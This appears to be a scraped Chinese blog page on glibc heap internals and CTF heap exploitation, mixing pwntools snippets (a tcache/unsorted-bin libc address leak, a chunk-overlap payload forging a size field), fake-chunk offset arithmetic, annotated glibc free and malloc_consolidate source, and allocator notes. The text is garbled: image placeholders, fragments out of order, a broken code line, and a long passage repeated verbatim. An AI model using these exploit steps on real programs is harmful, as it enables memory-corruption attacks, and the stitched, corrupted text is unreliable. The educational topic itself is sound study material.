
pwndbg> n -0x5555555592a0-0x58-0x7ffff7ed4142-0x5555555592a0-0x7ffff7dca548-0x7fffffffdd70-0x58555550e0-0x5555555592a0-0xc441dc61c3e26500-0x7fffffffdd80-0x5555555552c2-(nil)-0x7ffff7dea0b3-0x7ffff7ffc620-0x7fffffffde78
for i inrange (9): add(i,0x100,'aaaa') for i inrange (7): delete(i) delete(7) show(7) leak_addr=u64(p.recvuntil('\n')[:-1].ljust(8,'\x00')) libc_base=leak_addr-0x1ebbe0 success('leak_addr >> '+hex(leak_addr)) success('libc_base >> '+hex(libc_base))



/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */ // old为 对应大小的fastbinY的fd值,也就是第一个对块的地址 mchunkptr old = *fb, old2; unsignedint old_idx = ~0u; do { // Check that the top of the bin is not the record we are going to add //检查 fastbin中对应的bin的第一项 是否 等于 p (新加入的堆块) if (__builtin_expect (old == p, 0)) { errstr = "double free or corruption (fasttop)"; goto errout; } //获取 fastbin中对应的bin的第一项的索引。 if (have_lock && old != NULL) old_idx = fastbin_index(chunksize(old)); //让 p 的fd指向 顶部的fastbin块 p->fd = old2 = old; } while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2)) != old2); //catomic_compare_and_exchange_val_rel 功能是 如果*fb等于old2,则将*fb存储为p,返回old2; // *fb=p 也就是 让对应fastbin的fd指向 p(新加入的堆块)
staticvoidmalloc_consolidate(mstate av) { mfastbinptr* fb; /* current fastbin being consolidated */ mfastbinptr* maxfb; /* last fastbin (for loop control) */ mchunkptr p; /* current chunk being consolidated */ mchunkptr nextp; /* next chunk to consolidate */ mchunkptr unsorted_bin; /* bin header */ mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */ mchunkptr nextchunk; INTERNAL_SIZE_T size; INTERNAL_SIZE_T nextsize; INTERNAL_SIZE_T prevsize; int nextinuse; mchunkptr bck; mchunkptr fwd;
/* If max_fast is 0, we know that av hasn't yet been initialized, in which case do so below */
if (get_max_fast () != 0) { (av);
unsorted_bin = unsorted_chunks(av);
maxfb = &fastbin (av, NFASTBINS - 1); fb = &fastbin (av, 0); do { p = atomic_exchange_acq (fb, 0); if (p != 0) { do { check_inuse_chunk(av, p); nextp = p->fd;
/* Slightly streamlined version of consolidation code in free() */ size = p->size & ~(PREV_INUSE|NON_MAIN_ARENA); nextchunk = chunk_at_offset(p, size); nextsize = chunksize(nextchunk);
if (!prev_inuse(p)) { prevsize = p->prev_size; size += prevsize; p = chunk_at_offset(p, -((long) prevsize)); unlink(av, p, bck, fwd); }
if (nextchunk != av->top) { nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
fill(1,4,'aaaa') # to chunk2(fake_chunk5) fill(2,4,'bbbb') # to chunk3 payload = p64(0)*3+p64(0x91) fill(3,len(payload),payload) # to chunk4 but over chunk5
In [35]: hex(0x7f0a01f79aed+0x4*2) # addr of fake_chunk->size Out[35]: '0x7f0a01f79af5' In [36]: hex(0x7f0a01f79af5-0x8) # addr of fake_chunk->presize(head) Out[36]: '0x7f0a01f79aed' In [37]: hex(0x7f0a01f79aed+0x10) # addr of fake_chunk->FD(data) Out[37]: '0x7f0a01f79afd'
1 2 3 4 5
In [38]: 0x7f0a01f79aed - 0x7f0a01bb5000 Out[38]: 3951341







 +

+ 1:malloc申请了4字大小的chunk,实际上申请了4字
+ 2:malloc申请了5字大小的chunk,实际上申请了6字(双字对齐)
+ 3:malloc申请了6字大小的chunk,实际上申请了6字

+ 4:free释放了P2
+ 5:malloc申请了2字大小的chunk,优先占用了P2的 free chunk(fastbin & Tcachebin)


**内存管理**
内存管理可以分为以下几个问题:


+ 空闲块的组织方式
+ 空闲块的再申请
+ 空闲块的分割

+ 空闲块的合并
为了应对这些问题,我们需要学习相应的技术
**必要检查**
先抛开安全方面的检查,malloc必须要满足一些约束条件:
+ 每个释放请求必须对应一个当前已分配的块,这个块是由一个以前的分配请求获得到的
+ 立刻响应请求
+ 不修改已经分配的chunk(申请的chunk不重叠)
## 内存块组织技术
针对空闲块的组织方法有以下三种:
+ 隐式空闲链表(implicit free list)
+ 显式空闲链表(explicit free list)
+ 分离空闲链表(segregated free list)
这里主要介绍前两种
**隐式空间链表**



任何实际的分配器都需要一些数据结构,允许它来区别块边界,以及区别已分配块和空闲块,大多数分配器将这些信息嵌入块本身:
+
+ 1:malloc申请了4字大小的chunk,实际上申请了4字
+ 2:malloc申请了5字大小的chunk,实际上申请了6字(双字对齐)
+ 3:malloc申请了6字大小的chunk,实际上申请了6字
+ 4:free释放了P2
+ 5:malloc申请了2字大小的chunk,优先占用了P2的 free chunk(fastbin & Tcachebin)
**内存管理**
内存管理可以分为以下几个问题:
+ 空闲块的组织方式
+ 空闲块的再申请
+ 空闲块的分割
+ 空闲块的合并
为了应对这些问题,我们需要学习相应的技术
**必要检查**
先抛开安全方面的检查,malloc必须要满足一些约束条件:
+ 每个释放请求必须对应一个当前已分配的块,这个块是由一个以前的分配请求获得到的
+ 立刻响应请求
+ 不修改已经分配的chunk(申请的chunk不重叠)
## 内存块组织技术
针对空闲块的组织方法有以下三种:
+ 隐式空闲链表(implicit free list)
+ 显式空闲链表(explicit free list)
+ 分离空闲链表(segregated free list)
这里主要介绍前两种
**隐式空间链表**
任何实际的分配器都需要一些数据结构,允许它来区别块边界,以及区别已分配块和空闲块,大多数分配器将这些信息嵌入块本身: